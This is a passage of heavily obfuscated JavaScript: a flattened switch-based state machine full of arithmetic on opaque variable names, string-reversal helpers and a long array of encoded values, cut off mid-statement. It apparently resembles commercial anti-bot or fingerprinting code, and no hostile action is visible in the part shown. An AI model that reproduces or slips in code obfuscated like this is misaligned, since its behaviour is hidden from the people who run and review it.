tnz=pTz[mG];nzz=th;var fRz=Z0([],[]);var XCz=pTz[pRz];var Osz=nX(XCz.length,w7);}break;case xM:{Ql=CH+bG-CS+zS*Wb;Nm=w7*VX*CS+hW*CH;nzz=Zz;mB=CH*zS-w7+hW-XG;LW=zS-v3+XG+bG+Hk;}break;case wh:{T4=XG+CS*Hk*v3*CH;PCz=CS*Hk*hW+bG*XG;OE=Hk+RS*v3+Wb;jH=XG+v3+hW*bG;X4=CS+w7+Hk+RS*zS;nzz+=wU;JB=RS*XG-VX+hW;qS=v3*RS+CS*Wb-zS;}break;case lw:{var Mfz=AD[HZ];var CCz=AD[wT];nzz=LM;var Pc=m2[ETz];var NTz=Z0([],[]);var tUz=m2[CCz];var RVz=nX(tUz.length,w7);}break;case tx:{bVz=v3*CH*bG-RS*Hk;Nzz=CH*RS-hW;jB=Wb+RS+VX*Hk;Jsz=RS*hW+VX+CH-XG;IH=CS+hW+Wb*RS+XG;PS=RS*XG-Hk+Wb+zS;Chz=CS+CH*Hk*bG-v3;nzz+=tx;vI=Wb*v3+XG*RS-Hk;}break;case LZ:{cH=Wb+Hk*RS+CH+w7;Gg=RS*hW-XG+zS;nzz=RZ;GH=bG+v3+RS-XG-CH;mb=RS*v3+bG+CH+XG;hF=w7*RS+CS*Wb;Fhz=RS*XG-zS-w7-CH;}break;case Jw:{Afz=v3*hW*Wb-bG-CS;xl=RS*w7*CS-bG-zS;Yg=RS*XG-bG;Lsz=Hk*w7+RS*CH;nzz=lZ;Ec=RS*zS-Hk-VX+w7;n4=Wb*RS-v3+CS-Hk;mfz=CS*Wb*CH-VX+RS;STz=hW*v3*Wb-VX+XG;}break;case vs:{ECz=CS*bG*zS-w7-XG;nzz-=DR;Lrz=hW*RS+v3-bG-w7;KCz=RS*v3+Hk*VX*Wb;tLz=RS-Hk+Wb*hW*CS;Xc=v3*RS-hW*w7-bG;Ghz=RS*XG+Wb-bG+CS;}break;case Yf:{NS=XG+CS+Wb*RS-zS;Qm=Wb+RS+bG-CH;RUz=RS-Wb+CS+v3+bG;pLz=Hk*VX*RS+CH*Wb;nzz=F8;Rnz=RS+zS*Wb*v3+w7;Pb=RS+Wb*CS-v3-VX;}break;case Ex:{Dzz=VX-zS*XG+bG*v3;Wc=bG*Hk*CS-v3-Wb;tS=hW*XG+zS-CS+RS;RF=bG*hW-Hk+CH+Wb;Drz=Hk*bG*XG+w7;nzz=Dw;Jg=bG*XG-CH*zS+v3;}break;case Lr:{m4=RS*hW-v3+w7-XG;r9z=zS+XG*VX*Wb*CS;dg=w7+Wb*RS-VX;Anz=bG+XG+zS*RS-hW;nzz=vM;qUz=w7+RS*v3+XG*CS;fH=bG+hW+Hk+RS*CS;}break;case Rn:{gwz=bG+CH*RS-Wb+CS;Nrz=v3*RS-XG*w7;nzz=Z;Lc=Hk*VX+v3*RS;MLz=RS*zS-hW+w7+bG;Ssz=CH*RS-VX-bG+v3;lrz=CS*RS-VX*XG+hW;Pv=RS*CH+CS*Hk;}break;case mL:{mE=zS*RS-hW+bG+Hk;NH=v3*Wb*Hk+CH-CS;wI=zS*v3+XG*RS;Sg=RS-Hk+VX*zS*v3;Wk=RS*VX*CH+zS-Hk;Hv=Wb+RS+Hk*CH*zS;nzz=DR;jF=RS*VX-w7-zS*CS;}break;case F8:{Ag=CH*bG+CS+zS-Hk;JK=RS+XG+bG+v3-Wb;WUz=XG+CH*bG*v3+w7;HW=v3+CS+zS*RS+hW;Ab=XG*RS+zS-Wb*CH;nzz=AC;CF=XG+w7+RS+Wb*CH;}break;case zf:{qVz=CS+hW+RS*Wb;URz=v3+Wb*hW+CS*RS;jLz=v3*RS-XG-Wb+Hk;nzz=ln;MH=CH-Hk+RS*CS+bG;vK=CH+RS*zS+Hk-bG;mLz=hW*RS+Wb-bG+VX;}break;case Jr:{Qhz=CS+Wb+RS*zS*w7;nnz=RS*CS+bG*zS+VX;Gwz=zS*CH*VX*hW-CS;QK=RS*Wb-CS*CH-w7;PLz=CH*v3*bG+Hk-CS;nzz-=fM;Dnz=zS+RS*Wb-bG;}break;case hw:{nG=hW-VX+CH*zS*bG;xE=VX+bG*v3-RS-zS;H3=XG*hW+VX+zS;zH=hW*CS-VX+zS*Wb;Yzz=CS*v3*XG-Hk;nzz-=FT;Kl=bG+VX*Wb+zS*hW;}break;case Dn:{sH=VX+Wb+CH+hW*Hk;SH=Hk*hW-VX*CH+Wb;dI=XG+CS*VX+w7+v3;nzz+=vh;bm=hW+w7+XG+Hk*zS;OB=XG*VX+CS*Hk-hW;hm=zS*CS-v3+XG;}break;case f8:{wm=Hk*hW*v3+Wb+bG;rb=bG*XG+RS-Wb-Hk;GF=bG*Wb-VX*CS+Hk;nzz+=rh;X2=Wb*bG-v3+w7-VX;jg=RS*Hk-VX-v3-bG;N4=RS-v3+zS*bG+w7;}break;case kR:{RK=XG+v3-VX*CS+RS;Urz=v3+Hk*w7-zS+RS;S4=Hk+CH+RS-CS+zS;csz=RS+w7+CS;CLz=CH-Wb+RS+VX+hW;HRz=CH+v3+RS*w7-VX;nzz-=As;AH=hW*Hk*v3+CH;}break;case RU:{bUz=bG-RS+XG*Wb*hW;Bb=w7+CS*VX*bG;nsz=hW*VX*v3*zS;fxz=XG-bG+CS*Wb*v3;F3=bG+Hk-v3+RS*zS;Em=XG+RS*hW-Hk*v3;nzz=S8;}break;case Rf:{LB=RS*CS-Hk*hW-v3;TD=hW*zS*CH+RS-w7;nzz+=qr;wUz=bG+RS*v3-CS-Hk;Uzz=CS+hW*v3*XG+VX;Wrz=w7*v3*RS-CS-bG;}break;case Af:{Pzz=XG*VX*bG-RS-CS;TB=RS-hW+bG*CS+w7;xhz=RS*Hk+CS-v3-Wb;Bzz=RS*zS+v3+CS+bG;tK=CH+hW*bG+Wb+v3;vG=CS*RS+hW*zS-w7;nzz=G9;El=CH*RS+Wb-w7-XG;}break;case Gn:{nzz=s8;JTz=hW+zS+v3*RS+CH;dhz=Hk+CS*RS-XG*w7;Gzz=CH*v3*CS+XG*bG;Z9z=RS+v3+zS*Wb*hW;nUz=Wb*RS+CH+hW-zS;Gfz=Wb*w7*RS+Hk+XG;KZz=RS*CH-XG*CS+bG;}break;case Mn:{sxz=v3*XG*Wb-Hk+VX;Onz=Wb*XG*VX*CS+v3;Vzz=w7+Wb*hW*Hk+bG;Shz=Wb+RS*XG-v3-hW;Hb=zS*CS*XG-CH+hW;nzz+=OR;WE=Hk+CS*VX+Wb*bG;}break;case lZ:{hwz=bG*Hk*Wb-v3*CS;sK=hW+RS*CS+bG+Wb;nzz+=qh;D3=VX-Hk+CS*Wb*hW;gg=Wb*RS-bG*XG-Hk;shz=Wb-w7+XG*bG-CS;Pg=Hk*CH+hW*bG+RS;zJ=bG*Wb-v3-XG+zS;gE=v3-w7+CH*VX*RS;}break;case Df:{var xRz=AD[HZ];var FLz=Z0([],[]);for(var ELz=nX(xRz.length,w7);pN(ELz,xd);ELz--){FLz+=xRz[ELz];}nzz+=VU;return FLz;}break;case Wh:{nzz=tC;xd=+[];l2=zS-XG+hW+v3+VX;mG=bG+VX*RS-Hk*XG;znz=RS*VX+XG+hW*Hk;dJ=XG+Hk+zS+CH+CS;Kv=CH+v3+VX+CS;tb=w7*hW+CH+v3-XG;}break;case Yn:{var trz=AD[HZ];mk.JU=pnz(Df,[trz]);nzz=Wn;while(dW(mk.JU.length,gT))mk.JU+=mk.JU;}break;case mC:{dzz=XG*v3-CS+zS*RS;Ozz=RS+bG+XG+CS+Wb;LD=RS+zS*CS*CH-Wb;tH=RS*CH+bG*zS+v3;wxz=CS*RS-hW-XG*zS;nzz=OM;AJ=CH*Hk*zS+XG*RS;}break;case Ew:{YI=Wb+CH*hW*v3;nzz+=Y8;ARz=bG*hW+v3-CH-CS;hK=zS+v3*bG+Wb+VX;tB=Hk*VX*bG-CS+CH;L4=Wb-zS-CS+RS*VX;NJ=w7+hW*XG+v3+RS;}break;case fZ:{Ug=Hk-VX+hW*XG*Wb;N2=CH+Wb*RS-bG-zS;HB=bG*Wb-Hk-v3;nzz=Tw;Wzz=CH-hW+XG*RS+CS;Jrz=Wb-XG+bG*v3;}break;case T8:{Ifz=w7+hW*bG-Wb-CS;Oc=RS*zS+CH*hW;Zrz=CH*RS+hW-VX-v3;NLz=CS*RS-hW-CH*XG;zK=CH*v3*Hk*Wb;xZz=RS*Wb*w7+bG-hW;gUz=VX-hW+RS*v3-Hk;n9z=hW+RS*CH+v3*zS;nzz=fs;}break;case pf:{Vl=Wb*w7*v3*hW+zS;fg=CH*XG-VX*w7+RS;nzz=Yf;EE=bG*v3+Wb-RS-CH;c4=hW+w7+bG*VX*CH;Zm=RS*Wb+bG*w7-zS;W4=v3*RS-w7-CH+XG;Czz=w7+bG*XG+CS+zS;}break;case DL:{nzz+=B;rxz=RS-w7+bG*Hk*XG;dsz=Hk+v3*CS*hW-CH;DZz=hW*CS*v3+XG*CH;tzz=w7-CH+RS*CS+bG;Arz=hW*CS*v3-XG-bG;cG=v3*XG+CS*bG*CH;mW=v3*RS+zS*Wb+VX;}break;case Dz:{wnz=Hk-CS+RS*CH-zS;Nsz=hW*zS+VX+Wb*RS;nzz=YZ;Unz=RS*zS-Wb+w7;JCz=bG+hW+v3+zS*RS;Lhz=CH*Hk*bG+XG+hW;}break;case xh:{p9z=v3*RS-CH*XG-hW;Ufz=hW+Hk+zS+v3*RS;cnz=v3*RS-Wb+VX*bG;vc=RS*zS-Hk+Wb-bG;H9z=hW*Hk*VX*Wb+zS;j9z=bG*w7*hW-CS+XG;cD=hW*CH*Hk*v3-CS;nzz+=T8;Rv=zS*RS+CH+Hk+w7;}break;case ZU:{UE=bG+RS*Wb;Eg=VX-v3*bG+CS*RS;Dwz=Hk*RS*VX+v3*XG;kVz=VX-CH+RS*CS-zS;AUz=v3*RS+CS+zS*hW;ZJ=w7*hW+XG*RS+zS;TH=bG+Wb*XG*CS-RS;brz=XG*bG*Hk+CS;nzz+=jf;}break;case JZ:{B3=CH-CS+hW*bG-XG;cc=RS*XG+zS-bG;nzz=pf;VTz=VX*Wb*CS*CH+w7;Rb=Hk*CS+bG+Wb*hW;rfz=bG-Wb+CS+RS+w7;NG=zS-Wb+XG*CH+RS;}break;case G9:{xCz=Wb*zS*v3+hW+Hk;VUz=RS*XG-w7-Hk*CH;nzz-=B9;Jm=CS*RS+VX+hW+XG;phz=XG*bG+Wb-CH+w7;xwz=hW*v3*Wb;RH=VX+RS*Hk-Wb;thz=Wb+hW*VX*XG*Hk;mVz=VX*hW*bG-CS*Wb;}break;case nh:{nzz+=qx;n6.push(OK);w2=function(Crz){return pnz.apply(this,[Yn,arguments]);};mk(mF,E4);n6.pop();}break;case CR:{ALz=RS*hW-bG-Hk;RZz=Hk+RS*v3-hW*bG;nzz=cx;mrz=XG*Hk*hW+RS*CS;VH=zS*w7+CS*RS;sI=zS*bG*CS-Wb*Hk;}break;case Nw:{nzz+=wU;Wnz=RS*zS-bG-w7-Hk;vg=RS+XG*v3*hW+bG;qrz=v3*RS-Hk-bG;Hhz=hW+RS*zS+v3;CTz=bG+zS*XG*CS*Hk;vTz=bG+Wb*RS+CH*Hk;s9z=RS*Wb-zS-v3-hW;}break;case N9:{xVz=Wb+CH*VX+Hk*RS;nzz=wx;bRz=RS*XG+hW+w7-bG;Xsz=zS*VX*RS-Wb*v3;Zsz=VX+RS*CS+w7-zS;}break;case zL:{nzz+=LU;rF=hW*RS-w7+CS-zS;j2=VX+CS*RS-zS*CH;lB=zS*XG*Wb+CH;KK=v3*bG*w7*CH-RS;r4=RS+bG*zS+CS;}break;case MU:{TTz=CS*XG*v3-hW*Hk;vH=hW*CH*CS*w7+bG;nzz=cn;H2=v3-XG+RS*zS-Wb;TI=v3*bG-XG+VX*w7;qG=hW+RS*Wb-bG;mJ=CH+CS*RS+VX*Wb;}break;case Fr:{nzz+=Dx;kzz=CH-Wb+bG*Hk*hW;ATz=RS*CS-Wb+Hk-hW;tfz=zS*CS+VX+Hk*RS;jW=Wb*Hk+CH+CS*RS;OJ=hW*CS*Wb-XG-VX;}break;case Ps:{nzz=Hn;rLz=Wb+RS*v3-CH+bG;qfz=bG*Hk*zS+Wb*v3;Gnz=VX*RS*CH+zS+Hk;xc=XG*w7*bG*Hk-VX;qCz=RS*CH-XG-w7+Hk;RRz=Wb+CS*RS*w7+VX;}break;case zU:{qzz=hW+Hk*zS*CS*Wb;cTz=VX*CH+RS*CS-Wb;Msz=RS*zS+CS*bG-hW;nzz=x9;g9z=bG+Hk+v3*RS-Wb;}break;case Rw:{YJ=v3+bG*Hk-XG*CH;NK=RS*hW-XG;nzz=AT;q2=CS+hW+bG*zS+w7;Mzz=RS+CS+XG*Wb;nS=v3+CS+bG*CH*w7;}break;case Zs:{BW=CS*hW*XG+bG+Hk;KW=XG+Wb+CH*RS+CS;nxz=zS+bG+Wb*RS;KTz=zS*RS+bG-v3+hW;nzz=rw;wwz=VX-v3+Wb*bG+RS;}break;case PZ:{var Vwz=AD[HZ];var l9z=Z0([],[]);var GW=nX(Vwz.length,w7);nzz+=KC;if(pN(GW,xd)){do{l9z+=Vwz[GW];GW--;}while(pN(GW,xd));}}break;case h9:{SRz=XG+Hk+v3*CH*bG;Yb=VX*XG*bG-hW-CH;nzz=pR;cwz=CS*RS+v3+hW+bG;IRz=VX+hW+RS*zS;}break;case gs:{zsz=bG*Hk*Wb-hW*w7;BK=Wb*RS+v3+VX*CS;vF=zS*RS-hW+v3*CH;AVz=zS+CH+RS*v3-w7;chz=Wb+CH+RS*v3;Wsz=RS*Wb-CS-CH+zS;nzz=vr;}break;case pR:{Qk=VX+Hk+hW*RS-bG;PRz=bG*hW-VX+RS+XG;gF=bG*Hk*hW-v3*zS;KD=VX+bG-zS+CH*RS;qD=Wb*v3+XG*RS;jG=hW*v3*XG-CS-bG;Rc=w7+CH*RS-zS-v3;nzz=Gf;BS=RS*v3+XG*zS-CH;}break;case hR:{nzz=qM;BJ=hW-CH+XG*RS;zI=Hk-w7+CS*bG;OTz=Hk+v3*RS+CH;RLz=VX+hW*XG+Hk*Wb;LJ=RS*XG+bG-CH*CS;QLz=bG+RS*zS+VX;}break;case JC:{nzz-=nn;Vnz=Wb*XG*zS+RS+CH;WVz=RS*zS-Hk+v3*w7;mD=RS-VX+hW*bG+Wb;JUz=bG*zS+RS*Wb+XG;Usz=hW*VX*bG+CH-XG;ql=hW*Wb-v3+RS*zS;}break;case Ws:{IF=w7+bG+RS*zS;fzz=CH*RS+VX+CS*hW;ssz=RS*XG+CH+v3*CS;PD=RS*zS+hW-Wb;XJ=CH+Wb*RS-hW*XG;nzz-=rh;Tnz=v3*CH-w7+RS*CS;vUz=v3*RS*w7-CS;}break;case wr:{FF=RS*CH-zS+Wb-bG;ITz=hW*XG*CS-RS+CH;Km=VX*Hk*CH+bG*hW;nzz-=k8;MS=bG+CH+v3*Hk*XG;IJ=zS+XG*VX*bG+hW;hnz=CS*hW*XG-CH+v3;WCz=RS+CS*bG-v3-zS;}break;case DU:{var Tfz=AD[HZ];nzz-=Df;Zb.rz=pnz(PZ,[Tfz]);while(dW(Zb.rz.length,gm))Zb.rz+=Zb.rz;}break;case gf:{YH=bG*hW-v3+RS*CS;Jb=v3+RS*Wb+CS;nzz=nR;AS=bG+RS-v3*w7;Vk=zS*XG+hW+bG*w7;gI=CS+VX-v3+Wb*RS;Sl=w7+zS*VX*XG;}break;case EM:{XW=Wb+VX+RS;Ev=w7+Wb*RS+bG+hW;Kg=RS*Wb-v3+zS*bG;nW=RS-VX+zS+XG-w7;vD=CH*VX*XG+zS*Wb;XH=Wb-CS+v3+CH+RS;nzz+=kC;}break;case sf:{nc=v3-bG+XG*RS+Hk;Trz=w7*Wb*bG+VX*XG;nzz-=pC;PUz=bG*w7*hW-zS;Xwz=VX*RS+Hk-w7+Wb;bhz=v3*RS-w7-CS+VX;Dv=Hk*zS-VX+hW+RS;}break;case Gf:{kF=v3+RS*Hk;cZz=RS+Wb*bG-CS*w7;EUz=v3*hW*XG-CS-w7;nzz=CR;CJ=RS*hW-XG-Wb*Hk;PW=bG+w7+hW*XG*Wb;wrz=RS*v3+w7+CS*CH;Yhz=Wb*RS+w7-bG*CH;WLz=zS+CH-Wb+v3*RS;}break;case xn:{ghz=bG*zS*CH-Wb-XG;knz=XG+CH*bG*CS-Wb;jD=RS*Wb-CH-hW-bG;nzz-=KR;rUz=RS*v3+zS+XG+bG;Nnz=zS+XG+CS*Wb*v3;}break;case Dx:{hb=w7+CS*Wb+zS;dl=Hk+bG+zS*VX+hW;QCz=VX+bG-v3+CH*Wb;BB=CS*XG+bG-zS+VX;E2=zS+CS*Wb+hW;xB=XG+Hk*CS+zS*hW;nzz=LZ;}break;case ww:{psz=Hk-CH*bG+RS*CS;Cwz=RS*CS+v3+Wb-XG;SD=bG*Hk*zS;xv=v3*RS-zS-CS-Wb;LCz=hW+bG*zS+Hk*RS;bsz=w7*Hk*RS+bG*XG;nzz=ps;}break;case Jn:{vwz=CS*RS+hW*zS-Hk;nzz=hU;fUz=XG+w7+bG+CH*RS;cRz=Hk*bG+Wb*XG*CS;Sfz=w7*v3*bG*Hk;SUz=XG*bG*Hk+Wb+CH;CK=XG*RS-Hk*CH;}break;case qZ:{fLz=Wb*RS+XG*Hk*VX;nzz=SU;Azz=XG*RS-Wb*CS+hW;mTz=CH*RS+bG-hW+Hk;Efz=bG*Hk*CS-Wb-zS;}break;case hZ:{qH=Wb+CH*hW+CS+bG;nzz-=QC;DF=hW-w7+Wb*VX*zS;OH=Hk*zS*CS;bB=bG-w7+v3*hW-Wb;rk=zS*CS+XG*v3+VX;s2=zS*XG*VX+CS*w7;}break;case mU:{Fm=Hk+zS+v3*CS*hW;cfz=zS+VX-bG+RS*XG;jc=w7*VX*RS+bG*XG;nzz=Xw;jrz=RS*CS-w7+zS*XG;cLz=bG+RS*CS+Hk-hW;BUz=v3*CS*Wb+w7+hW;}break;case Xh:{n6.push(gI);Yl=function(DD){return pnz.apply(this,[DU,arguments]);};nzz+=dU;Zb.call(null,Sl,DI,gI);n6.pop();}break;case Aw:{zS=Hk+VX;v3=VX*CH-CS+zS;Wb=v3*w7+VX+Hk-CH;XG=w7*Wb-CH+zS;hW=Hk*CS-v3-w7;RS=hW*XG+v3+Hk;nzz-=AL;bG=VX+hW+v3*Hk;Xk=XG*RS+v3+bG;}break;case t9:{fk=CH+hW*Wb+zS*RS;nzz-=sL;Fc=VX-CH-hW+CS*RS;GTz=XG+zS*CS*bG*w7;SVz=XG*RS-hW*Wb;BI=zS+CS+XG*bG+hW;wW=zS*Wb*hW-CH*w7;}break;case O9:{crz=hW*RS-w7-Hk-CH;XZz=XG*Hk+RS+v3*zS;nzz+=qU;SG=hW+bG+XG*RS-zS;vhz=Hk*zS*hW+CS+v3;lZz=XG*bG+RS+w7+VX;}break;case qs:{TK=Wb*bG+hW*VX+w7;qE=Wb*w7*CH*hW-bG;nzz+=Ir;x4=RS*XG-v3*CS+hW;v4=RS*zS+XG;gzz=bG-XG*VX+RS*zS;Mk=bG+zS*hW*CS+RS;}break;case dT:{wfz=bG*w7*Wb+RS*zS;nzz-=qU;UTz=CS*w7*Wb*XG-zS;Y4=bG*zS-XG*w7+VX;c2=RS+Wb+w7+zS*hW;vl=v3*RS+VX*w7-CH;hfz=XG*RS+bG+hW;}break;case cn:{MJ=RS*XG-zS*v3-CS;ICz=CS*CH+zS*RS+XG;Ic=Wb*RS-CS*CH-zS;nzz-=Y9;vrz=RS*zS+Hk-hW-bG;GS=CH-Wb+hW*RS-v3;Jfz=hW*zS*XG+CS+Hk;CRz=Hk*Wb*bG+CS-v3;rnz=Hk+hW+VX*bG+RS;}break;case fC:{fTz=Hk-w7-zS+bG*v3;nzz=Rr;O9z=RS*CS+CH*v3-hW;DRz=RS*CS+v3-Hk+bG;tTz=v3*CH*Wb*w7*VX;Mg=bG*Wb-XG*w7+v3;HUz=v3*RS+hW-bG-CH;}break;case Y8:{WK=CH*zS*bG+v3;VRz=CS*CH*bG-XG-Hk;mzz=bG-XG+RS*CS-v3;Vrz=CS*Wb*hW-Hk-RS;rD=w7+hW*bG-XG-VX;nzz-=EU;}break;case TU:{f2=Wb*Hk*hW+CS-zS;gCz=w7-Hk+RS*CS-VX;tW=w7*zS*RS+VX+CH;Mxz=zS+bG-hW+RS*XG;gJ=XG*RS+v3+bG+Wb;qnz=bG*hW+Hk+RS+w7;nzz=fC;}break;case sx:{NB=RS*Wb+bG+CS*Hk;nzz-=Hz;TF=bG*VX+CH*w7*RS;M9z=hW+RS*CH+v3-XG;YG=hW-Hk+RS*CH+XG;Z2=CH+Wb*hW*w7*CS;}break;case RZ:{nzz=tT;Mwz=CH*XG*CS+zS;HJ=CH+Wb*hW-XG+CS;E4=CS*Hk+RS+bG;lI=hW-Hk+CH+Wb*RS;gD=v3+Wb*VX+bG*CH;}break;case s8:{xsz=CS*RS-XG+Wb-CH;nzz-=YL;fJ=RS+hW*bG-v3-w7;vB=Wb*bG-Hk*v3+XG;ksz=hW*Hk*Wb+VX+RS;p4=CS+zS+v3+RS*XG;BVz=CH+XG*RS+zS-VX;}break;case k8:{tRz=hW-zS+Wb*RS;hG=Wb+CS*RS-CH-bG;dVz=Wb*XG*zS*w7;nzz-=Hh;kW=w7+zS*RS-CH-Hk;K9z=XG-CH+hW*bG+RS;}break;case cR:{nzz=gw;var lhz=AD[HZ];Nfz(lhz[xd]);var LZz=xd;}break;case Qz:{II=bG*hW+RS-Hk*VX;xTz=Hk+XG*zS*hW;nzz=Sr;lS=Wb+XG*hW+v3+RS;vLz=bG*Hk*CH-hW+VX;zb=bG*CS+hW-XG+Wb;dK=bG*CH-Hk*Wb+RS;}break;case Dw:{BG=RS*XG+zS-Hk-v3;gRz=bG*v3+RS-Hk+XG;Hwz=XG*hW*CH+w7+Wb;nzz+=hC;vS=v3*CH+CS*Hk*XG;kCz=v3+XG+hW+zS*bG;wg=XG*hW+VX+RS;XRz=RS-zS+bG*Hk-w7;W2=CH-Wb+bG*CS+hW;}break;case cf:{hCz=CH*hW+RS*v3;MB=RS*v3-zS*CS+CH;P4=CS*RS+v3*w7*Wb;mS=CS*RS-zS+CH-hW;nzz+=cU;hE=Wb+XG*bG+zS+CH;pD=zS*w7*v3*Hk*XG;Xzz=RS*XG+hW+CH+bG;}break;case Cx:{rRz=hW*RS-CH*bG-Wb;CUz=Wb*w7*RS-v3-CS;nzz-=vR;dZz=w7+RS*zS+v3*XG;msz=CH*bG+w7+RS*CS;F9z=XG*CS*v3+CH-Wb;lwz=bG+RS*zS+CH;}break;case hU:{kJ=RS*hW-VX-XG*CH;cW=XG*Wb*CS+bG+VX;Snz=Wb+hW*RS-XG*CS;sl=RS*XG+bG+hW+Wb;SF=bG+XG+RS*v3+Hk;nzz+=jU;Ynz=RS*XG+CS+hW+w7;}break;case qM:{pJ=XG*hW+CS*zS-Hk;Bg=RS+Wb+hW*w7;nzz-=GL;Mv=Hk+CS+hW+RS;xzz=bG-CS-w7+hW+RS;vJ=bG*zS*CH;sZz=hW+XG*bG+CS-VX;JD=VX+RS*v3+Wb-w7;GRz=CH*RS+w7+bG-zS;}break;case AT:{frz=w7+RS*CS-bG;w4=bG*VX-hW+w7+RS;MVz=XG*hW*zS+Hk-w7;Tsz=CS*RS+XG*Wb-VX;FRz=Wb*RS+bG*zS+hW;R2=hW*XG-CH+RS-bG;nzz+=Us;hS=w7+RS*CH+VX*CS;}break;case BT:{Srz=RS*CS+Wb*zS-bG;dTz=RS*XG-w7-Hk-bG;gk=Hk*XG-CS+Wb*RS;fB=zS*XG+v3*RS+CS;nzz=mU;}break;case xz:{nzz=kR;rhz=hW*bG+CH-Hk*VX;Frz=CH*RS-Hk*w7-hW;BH=RS-CS+zS*VX-Hk;KG=CS+VX+RS+w7-v3;ZS=RS+XG-hW+CH;}break;case cw:{fF=bG+XG*CS*CH-w7;Jwz=bG*XG-Wb-hW*CH;S2=XG*hW*CS+Hk*CH;RE=bG*Wb-CS-Hk-zS;nzz=f8;}break;case AC:{FJ=RS+Hk+v3+bG;CB=Hk*CS*Wb;nzz=AR;lF=VX+RS+Hk+v3*CS;FTz=VX*v3*CS*Wb+Hk;wD=Hk*CH+Wb*RS+CS;z2=CH*v3*bG+CS*hW;Znz=w7*XG+bG*Wb+CH;}break;case OZ:{k9z=w7+Wb+Hk*RS-XG;XF=hW*v3-CH+Hk*XG;GB=CH-zS+v3*hW;kb=zS+CH*XG+Wb*Hk;nzz+=xR;rS=Wb*zS+w7+Hk*CS;Izz=CS-w7+Wb*hW-VX;}break;case sR:{zUz=v3*RS+Wb*w7-Hk;czz=VX+zS*RS-CS*Wb;ZTz=RS*CS-XG+v3+w7;nzz=Ps;WRz=CS*bG*VX+Hk;dk=VX+CS+zS+v3*RS;}break;case cx:{lRz=RS*XG+bG+CH;xm=XG*w7-VX+Wb*RS;Qfz=Wb*RS-hW-XG;nzz=Sn;Xfz=v3*RS-CS-Wb-CH;bwz=XG+v3*bG*w7*CH;lVz=RS*CH+Hk+Wb*hW;FW=bG+Wb*RS*w7+CS;GE=Wb+XG*hW*zS;}break;case Sn:{nzz=Xz;wc=zS+RS*VX*Hk+Wb;dwz=zS*XG*w7+RS*CS;xnz=RS*v3-bG-XG*CH;UCz=zS+Wb*VX*CS*hW;}break;case S8:{GLz=RS*XG+VX-w7+hW;nzz=T8;g4=v3*RS+bG*CH;Dhz=CS*v3*XG+RS;vZz=Wb*RS-w7+v3*CS;hhz=XG*RS+CS-hW*Hk;gW=RS*CS+XG-Wb+VX;OLz=CS*RS+VX-XG*Wb;}break;case AR:{Hsz=Wb*VX*zS*CS+w7;nzz+=Ew;CG=RS+zS+VX+hW+bG;bF=bG+CS+CH+RS+XG;ZRz=zS*RS+w7-XG-CS;tCz=RS*CS-CH+XG*v3;G9z=RS*Hk+zS*XG+v3;}break;case g8:{Cg=hW*Wb+v3*VX*CS;YRz=VX+XG*bG*Hk+CS;lUz=VX*bG*zS+CS-v3;nzz-=pr;zRz=bG+RS*XG+VX*Wb;kI=Wb*bG*w7-XG+VX;C4=v3+Hk-hW+zS*bG;}break;case tC:{wF=CS*Hk-XG*w7+Wb;Uk=VX*CH+XG+Hk-v3;zg=Wb*CH-Hk+XG-VX;Om=hW*zS-VX*CH;Lk=zS+CS*Hk*w7;nzz-=gr;DI=v3+zS-VX+CH;}break;case FU:{kB=w7+v3+zS*CH+Hk;nzz=VU;Q4=hW*zS+VX-w7+v3;Sv=bG+CH+zS+Wb-hW;Bl=CS*Wb-CH-Hk+hW;bK=XG+CH+bG+hW*VX;KI=XG+VX+zS+bG-hW;}break;case jM:{bH=v3*RS-VX*XG-Hk;Yk=XG*RS+bG-v3*w7;mnz=zS*CS*CH*Wb-hW;B4=VX*Hk*XG*v3+zS;vCz=XG*RS+bG-v3-CH;nzz=m8;TLz=v3*RS-VX*XG+w7;}break;case J:{nzz=Lr;f9z=zS+hW+v3*RS;bLz=Wb*RS-CH*zS-CS;YS=CH*XG*w7*Wb*Hk;Wwz=bG*CH+hW+RS*v3;lCz=Wb*RS+XG-bG*CS;}break;case lT:{nzz+=Dx;return [XG,nE(Hk),nE(CH),XG,CS,nE(dJ),nE(Wb),w7,v3,Wb,nE(Kv),nE(v3),tb,nE(VX),Hk,nE(l2),wF,nE(Uk),nE(zg),Om,nE(VX),nE(zS),nE(Lk),CS,[xd],[Hk],nE(w7),nE(CS),zS,CS,nE(l2),Uk,nE(DI),xF,Wb,nE(XG),nE(Hk),nE(CH),nE(YK),Hk,hW,SS,Hk,xF,nE(U2),SS,zS,nE(Hk),Kv,nE(Kv),XG,nE(Hk),nE(CS),Wb,nE(l2),wF,nE(Uk),gm,nE(Fk),nE(Hk),XG,nE(VX),xF,nE(Ql),Nm,mB,nE(w7),nE(zS),nE(XG),Hk,Hk,xd,nE(VX),l2,nE(LW),LW,nE(l2),Wb,Hk,Hk,nE(v3),nE(l2),Uk,nE(zS),CS,VX,nE(Uk),wF,bG,wF,nE(Uk),nE(CS),VX,nE(Gl),kk,zS,[zS],nE(OK),[Hk],[xd],nv,xd,nE(Hk),Hk,nE(Q2),ZF,DI,nE(l2),Uk,nE(sH),YK,nE(v3),nE(xF),wF,[zS],nE(LW),SH,xF,xd,zS,nE(XG),nE(xF),nE(zS),nE(wF),l2,xd,Uk,nE(xF),Fk,w7,nE(dI),hW,Kv,nE(xF),XG,nE(Q2),LW,nE(v3),Uk,VX,bm,nE(OB),xd,xd,w7,nE(Kv),wF,VX,nE(hm),kB,Q4,nE(Hk),nE(OK),tb,xd,nE(CH),nE(VX),nE(CH),nE(hm),OK,nE(Uk),w7,hW,nE(v3),nE(w7),nE(xF),Uk,nE(v3),nE(l2),Kv,nE(CH),VX,nE(Fk),xd,VX,DI,xd,nE(v3),l2,nE(Kv),v3,nE(Sv),bG,xF,CH,nE(tb),zS,nE(v3),wF,nE(YK),sH,nE(xF),w7,nE(zg),Bl,nE(zS),xd,w7,nE(bK),CH,nE(CH),nE(VX),xF,nE(XG),nE(dI),OK,nE(w7),CS,nE(KI),Gl,l2,nE(VX),nE(XG),nE(CS),zl,xd,mB,nE(DI),v3,nE(v3),XG,nE(zS),tb,nE(Wb),nE(DI),CS,wF,nE(WJ),xF,XG,nE(mB),Kv,nE(l2),kk,nE(Hk),nE(VX),nE(CH),hW,nE(DI),l2,zS,nE(tb),nE(Hk),Uk,XG,nE(DI),Uk,nE(xF),WJ,nE(Hk)];}break;case 